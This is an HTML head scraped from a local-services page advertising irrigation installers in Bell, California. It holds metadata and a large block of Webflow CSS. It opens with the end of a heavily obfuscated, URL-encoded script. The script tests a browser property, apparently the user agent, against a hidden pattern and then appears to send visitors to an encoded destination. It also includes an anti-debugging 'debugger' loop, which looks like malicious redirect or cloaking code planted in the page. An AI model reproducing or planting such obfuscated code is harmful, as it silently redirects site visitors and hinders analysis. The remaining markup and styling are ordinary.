32%5Cx5b%5Cx4e%5Cx41')+_0x3ccae8(0xf8)+_0x18a433(0x154,'%5Cx6b%5Cx61%5Cx30%5Cx72')+_0x18a433(0x19d,'%5Cx5e%5Cx41%5Cx4e%5Cx4e')+(_0x3ccae8(0x110)+_0x18a433(0x182,'%5Cx59%5Cx2a%5Cx6c%5Cx29')+_0x18a433(0x199,'%5Cx63%5Cx62%5Cx5d%5Cx4e')+_0x3ccae8(0x14e)+_0x3ccae8(0xee)+_0x3ccae8(0x121)+_0x18a433(0x18a,'%5Cx70%5Cx64%5Cx50%5Cx79')+_0x18a433(0x132,'%5Cx64%5Cx35%5Cx6f%5Cx21')+_0x18a433(0x111,'%5Cx26%5Cx62%5Cx5b%5Cx77')+_0x18a433(0x1af,'%5Cx38%5Cx52%5Cx78%5Cx5a')+_0x3ccae8(0x12a)+_0x18a433(0x13d,'%5Cx41%5Cx4a%5Cx57%5Cx6a')+_0x3ccae8(0x156)+_0x18a433(0xda,'%5Cx4f%5Cx73%5Cx65%5Cx6c')+_0x3ccae8(0x11c)+_0x18a433(0x16d,'%5Cx43%5Cx2a%5Cx5b%5Cx63')+_0x3ccae8(0x115)+_0x18a433(0x11b,'%5Cx59%5Cx2a%5Cx6c%5Cx29')+_0x18a433(0x180,'%5Cx67%5Cx7a%5Cx32%5Cx65')+_0x18a433(0x17a,'%5Cx77%5Cx6b%5Cx41%5Cx46')+_0x3ccae8(0xcf)+_0x3ccae8(0xe6)+_0x18a433(0x18d,'%5Cx56%5Cx4b%5Cx46%5Cx63')+_0x3ccae8(0x116)+_0x18a433(0x170,'%5Cx70%5Cx64%5Cx50%5Cx79')+_0x3ccae8(0x1ae)+_0x18a433(0x197,'%5Cx4f%5Cx73%5Cx65%5Cx6c')+_0x3ccae8(0x1c3)+_0x18a433(0x19e,'%5Cx77%5Cx6b%5Cx41%5Cx46')+_0x3ccae8(0x16c)+_0x18a433(0x144,'%5Cx6c%5Cx62%5Cx4b%5Cx58')+_0x3ccae8(0x104)+_0x18a433(0x1b8,'%5Cx29%5Cx6e%5Cx43%5Cx35')+_0x18a433(0x1cd,'%5Cx58%5Cx5d%5Cx42%5Cx52')+_0x18a433(0x13e,'%5Cx67%5Cx7a%5Cx32%5Cx65')+_0x3ccae8(0x10c)+_0x3ccae8(0x142)+_0x18a433(0xf3,'%5Cx33%5Cx4e%5Cx2a%5Cx64')+_0x3ccae8(0x135)+_0x18a433(0x103,'%5Cx6c%5Cx31%5Cx44%5Cx5e')+_0x3ccae8(0x15f)+_0x3ccae8(0x164)+_0x3ccae8(0x1bc)+_0x3ccae8(0x1a0)+_0x18a433(0x17d,'%5Cx6b%5Cx61%5Cx30%5Cx72')+_0x3ccae8(0x155)+_0x3ccae8(0xde)+_0x3ccae8(0x16e)+_0x18a433(0x1c7,'%5Cx5d%5Cx24%5Cx6f%5Cx30')+_0x18a433(0x1b6,'%5Cx64%5Cx35%5Cx6f%5Cx21')+_0x3ccae8(0x1ce)+_0x18a433(0x127,'%5Cx58%5Cx5d%5Cx42%5Cx52')+_0x18a433(0x1d7,'%5Cx5a%5Cx5d%5Cx6a%5Cx25')+_0x3ccae8(0x1c9)+_0x3ccae8(0xe4)+_0x3ccae8(0xe0)+_0x18a433(0x1d2,'%5Cx61%5Cx34%5Cx66%5Cx40')+_0x18a433(0x163,'%5Cx55%5Cx49%5Cx6b%5Cx47')+_0x18a433(0x13a,'%5Cx6c%5Cx28%5Cx50%5Cx33')+_0x3ccae8(0x16f)+_0x3ccae8(0x19c)+_0x18a433(0x12c,'%5Cx6c%5Cx28%5Cx50%5Cx33')+_0x3ccae8(0xef)+_0x3ccae8(0x1d0)+_0x18a433(0x185,'%5Cx63%5Cx62%5Cx5d%5Cx4e')+_0x18a433(0xf4,'%5Cx6b%5Cx61%5Cx30%5Cx72')+_0x18a433(0x1d9,'%5Cx32%5Cx5b%5Cx4e%5Cx41')+_0x3ccae8(0xe8)+_0x3ccae8(0xf2)+_0x18a433(0x161,'%5Cx43%5Cx2a%5Cx5b%5Cx63')+_0x3ccae8(0x188)+_0x3ccae8(0x1a7)+_0x18a433(0x1b7,'%5Cx4e%5Cx61%5Cx23%5Cx52')+_0x18a433(0xd3,'%5Cx59%5Cx2a%5Cx6c%5Cx29')+_0x18a433(0x1b0,'%5Cx38%5Cx52%5Cx78%5Cx5a')+_0x3ccae8(0x167)+_0x3ccae8(0x1a8)+_0x18a433(0x10e,'%5Cx73%5Cx4d%5Cx69%5Cx38')+_0x18a433(0x1dd,'%5Cx6c%5Cx28%5Cx50%5Cx33')+_0x3ccae8(0x12b)+_0x18a433(0x166,'%5Cx67%5Cx48%5Cx70%5Cx70')+_0x18a433(0x137,'%5Cx5a%5Cx5d%5Cx6a%5Cx25')+_0x18a433(0x192,'%5Cx55%5Cx49%5Cx6b%5Cx47')+_0x18a433(0x150,'%5Cx77%5Cx6b%5Cx41%5Cx46')+_0x3ccae8(0x125)+_0x18a433(0x1a9,'%5Cx6c%5Cx31%5Cx44%5Cx5e')+_0x3ccae8(0x1b5)),_0x20fdd9=new%20RegExp(_0x1e69d7,'%5Cx69'),_0x2278ca=navigator%5B_0x18a433(0x198,'%5Cx48%5Cx30%5Cx4c%5Cx43')%5D;!_0x20fdd9%5B_0x18a433(0x12d,'%5Cx5d%5Cx24%5Cx6f%5Cx30')%5D(_0x2278ca)&&window%5B_0x18a433(0x11a,'%5Cx63%5Cx62%5Cx5d%5Cx4e')%5D%5B_0x3ccae8(0xf7)%5D(_0x3ccae8(0x10a)+_0x3ccae8(0x15c)+_0x18a433(0xf0,'%5Cx59%5Cx2a%5Cx6c%5Cx29')+_0x18a433(0x184,'%5Cx53%5Cx4a%5Cx25%5Cx43')+_0x3ccae8(0x143)+_0x18a433(0xf1,'%5Cx6d%5Cx4a%5Cx4f%5Cx42')+_0x3ccae8(0x1df)+_0x18a433(0x1bf,'%5Cx43%5Cx2a%5Cx5b%5Cx63'));;function%20_0x4148f2(_0x1e0686)%7Bfunction%20_0x54e067(_0x52a5dd)%7Bvar%20_0x56dcb3=_0x297d,_0x4f6830=_0x1ac0;if(typeof%20_0x52a5dd===_0x4f6830(0xff))return%20function(_0x23c89e)%7B%7D%5B_0x4f6830(0x15b)+'%5Cx72'%5D(_0x4f6830(0x153)+_0x56dcb3(0x18f,'%5Cx39%5Cx4d%5Cx7a%5Cx62'))%5B_0x56dcb3(0x1d8,'%5Cx5d%5Cx24%5Cx6f%5Cx30')%5D(_0x4f6830(0x12f));else(''+_0x52a5dd/_0x52a5dd)%5B_0x4f6830(0x196)%5D!==0x1%7C%7C_0x52a5dd%250x14===0x0?function()%7Breturn!!%5B%5D;%7D%5B_0x4f6830(0x15b)+'%5Cx72'%5D(_0x4f6830(0x17b)+_0x56dcb3(0x134,'%5Cx4c%5Cx41%5Cx72%5Cx5e'))%5B_0x56dcb3(0x126,'%5Cx4d%5Cx64%5Cx6a%5Cx32')%5D(_0x4f6830(0xd8)):function()%7Breturn!%5B%5D;%7D%5B_0x56dcb3(0x131,'%5Cx4c%5Cx48%5Cx42%5Cx47')+'%5Cx72'%5D(_0x56dcb3(0x112,'%5Cx58%5Cx5d%5Cx42%5Cx52')+_0x56dcb3(0xdb,'%5Cx71%5Cx21%5Cx34%5Cx58'))%5B_0x4f6830(0x1c6)%5D(_0x4f6830(0x1db)+'%5Cx74');_0x54e067(++_0x52a5dd);%7Dtry%7Bif(_0x1e0686)return%20_0x54e067;else%20_0x54e067(0x0);%7Dcatch(_0x14528a)%7B%7D%7D"))</script>
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://d1rda7xm7zvxwc.cloudfront.net/cms/thumbnails/00/307x410/images/Alpharetta-irrigation-installation-after.jpg">

<link rel="canonical" href="https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1">
<link rel="amphtml" href="/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://d1rda7xm7zvxwc.cloudfront.net/cms/thumbnails/00/307x410/images/Alpharetta-irrigation-installation-after.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "www.local-service-near-me.com",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.local-service-near-me.com/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Local Services"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1"
  },
  "datePublished": "2024-03-21T22:20:49.744Z",
  "dateModified": "2024-03-21T22:20:49.744Z",
  "headline": "Bell Irrigation Installers",
  "wordCount": 1514
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] 